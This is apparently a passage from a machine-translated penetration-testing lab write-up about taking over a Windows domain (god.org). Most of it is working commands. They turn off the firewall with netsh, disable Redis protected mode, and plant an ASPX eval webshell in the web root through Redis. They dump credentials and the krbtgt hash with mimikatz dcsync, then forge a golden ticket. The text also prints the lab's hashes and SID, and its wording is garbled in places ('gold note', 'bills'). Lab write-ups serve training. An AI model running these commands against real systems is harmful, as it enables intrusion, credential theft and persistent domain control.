
138


138 the domain control host could not play, but it succeeded after closing the firewall
Turn off the firewall
netsh advfirewall set allprofiles state off

redis getshell
redis is actually a problem
Redis is mentioned in the official description, but it cannot be accessed by default. There is no other idea, so we have to modify the redis zero hour configuration file
127.0.0.1:6379> config set protected-mode no

msf related redis module
auxiliary/scanner/redis/file_upload auxiliary/scanner/redis/redis_login auxiliary/scanner/redis/redis_server

138 the domain control target has opened 80 channels, which can be accessed directly through the previous route

Write webshell to the physical path through redis
At this time, redis only needs directory write permission
But without knowing the physical path, it is more difficult
192.168.52.138:6379> config set dir C:\inetpub\wwwroot\ OK 192.168.52.138:6379> config set dbfilename shell.aspx OK 192.168.52.138:6379> set x "<% @Page Language='Jscript'%><%eval(Request.Item['pwd'],'unsafe');%>" OK 192.168.52.138:6379> save OK 192.168.52.138:6379>
Gold note
Prerequisites for making gold notes
- Domain name
- SID of the domain
- Password hash value of krbtgt account of domain (NTLM or aes256_hmac)
- Forged user names can be arbitrary or even nonexistent
krbtgt user is the user used to manage the issuance of bills in domain control. With the permission of this user, you can forge any user in the system
The domain name has been collected in the front: God org
SID: whoami /user


Domain ID and krbtgt account hash


mimikatz # privilege::debug #(elevation of authority) Privilege '20' OK mimikatz # sekurlsa::logonpasswords #(grab plaintext password and hash) mimikatz # lsadump::dcsync /domain:god.org /user:krbtgt #Export krbtgt password hash mimikatz # lsadump::dcsync /domain:god.org /all /csv #Export hash values of all user passwords in the domain:
SID of domain: S-1-5-21-2952760202-1353902439-2381784089-500
aes256_hmac: a780c2c18b3287e3448562a36dccb2d57d11fd398b55ce2cd9b128308cef74df
NTLM: 58e91a5ac358d86513ab224312314061


"kerberos::golden /domain:<domain name> /sid:<field SID> /aes256:<aes256_hmac> /user:<Any user name> /ptt" kerberos::golden /domain:god.org /sid:S-1-5-21-2952760202-1353902439-2381784089-500 /aes256:a780c2c18b3287e3448562a36dccb2d57d11fd398b55ce2cd9b128308cef74df /user:abc /ptt
Forged bill
CS can also forge bills
